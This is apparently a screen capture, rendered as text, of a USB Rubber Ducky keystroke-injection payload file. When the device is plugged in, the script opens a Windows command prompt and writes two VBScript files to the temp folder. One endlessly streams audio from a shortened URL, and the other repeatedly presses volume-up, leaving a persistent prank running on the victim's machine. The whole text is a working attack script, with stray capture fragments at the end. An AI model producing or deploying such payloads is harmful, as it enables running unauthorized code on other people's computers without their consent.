 TextEdit Fichier Édition Format Présentation Fenêtre Aide 82 % Sam. 16:37
USB-Rubber-Ducky-master
payload.txt
DELAY 3500
GUI r
DELAY 200
STRING cmd
ENTER
DELAY 500
STRING del %tmp%\rickyou.vbs
ENTER
DELAY 200
STRING del %tmp%\volup.vbs
ENTER
DELAY 200
STRING cd %tmp% && copy con rickyou.vbs
ENTER
STRING While true
ENTER
STRING Dim oPlayer
ENTER
STRING Set oPlayer = CreateObject("WMPlayer.OCX")
ENTER
STRING oPlayer.URL = "http://tinyurl.com/s63ve48"
ENTER
STRING oPlayer.controls.play
ENTER
STRING While oPlayer.playState <> 1 ' 1 = Stopped
ENTER
STRING WScript.Sleep 100
ENTER
STRING Wend
ENTER
STRING oPlayer.close
ENTER
STRING Wend
ENTER
DELAY 100
CTRL z
ENTER
STRING copy con volup.vbs
ENTER
STRING do
ENTER
STRING Set WshShell = CreateObject("WScript.Shell")
ENTER
STRING WshShell.SendKeys(chr(&hAF))
ENTER
STRING loop
ENTER
CTRL z
ENTER
STRING start rickyou.vbs && volup.vbs
ENTER
STRING exit
ENTER
s
ux